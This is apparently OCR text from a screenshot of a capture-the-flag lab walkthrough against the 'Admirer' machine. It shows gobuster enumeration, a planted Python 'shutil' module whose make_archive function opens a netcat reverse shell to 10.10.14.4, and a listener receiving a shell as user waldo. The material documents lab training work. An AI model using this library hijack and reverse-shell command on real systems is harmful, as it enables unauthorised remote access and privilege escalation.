 [Select: items - Admi...
[jarno@kali20202: ~]
waldo@admirer: /tmp
[~/Desktop/notes.txt ...
utility-scripts - File M...
13:39:38
waldo@admirer: /tmp
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     txt,php,html
[+] Timeout:        10s
2021/01/17 06:02:12 Starting gobuster
/contacts.txt (Status: 200)
[ERROR] 2021/01/17 06:11:44 [!] Get http://10.10.10.187/admin-dir/Italian: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
GNU nano 2.7.4     File: shutil
import os
def make_archive(a,b,c):
        os.system('nc 10.10.14.4 8888 -e "/bin/bash"')
[ Read 4 lines ]
^G Get Help     ^O Write Out     ^W Where Is     ^K Cut Text     ^J Justify     ^C Cur Pos     ^Y Prev Page
^X Exit     ^R Read File     ^\ Replace     ^U Uncut Text     ^T To Spell     ^_ Go To Line     ^V Next Page
jarno@kali20202:~/Desktop$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.187] 38626
whoami
waldo
^C
jarno@kali20202:~/Desktop$ nc -lnvp 8888
listening on [any] 8888 ...
JARNO BASELIER